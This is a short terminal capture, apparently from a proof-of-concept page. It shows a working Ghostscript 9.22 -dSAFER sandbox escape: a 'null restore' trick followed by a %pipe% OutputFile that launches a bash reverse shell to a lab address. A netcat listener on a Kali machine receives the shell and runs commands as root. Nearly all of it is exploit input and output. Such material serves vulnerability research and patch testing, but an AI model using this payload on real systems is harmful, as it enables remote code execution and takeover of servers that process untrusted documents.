 root@ubuntu:~# gs -q -sDEVICE=ppmraw -dSAFER -sOutputFile=/dev/null
GS>a4
GS>{ null restore } stopped { pop } if
GS>a4
GS>mark /OutputFile (%pipe%bash -i >& /dev/tcp/192.168.105.167/1234 0<&1)
GS<1>showpage
# root@kali in ~/ghostscript-9.22~dfsg [11:04:40]
$ nc -l -vv -p 1234
listening on [any] 1234 ...
192.168.105.171: inverse host lookup failed: Unknown hos
connect to [192.168.105.167] from (UNKNOWN) [192.168.105
root@ubuntu:~# uname -a
uname -a
Linux ubuntu 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24
root@ubuntu:~#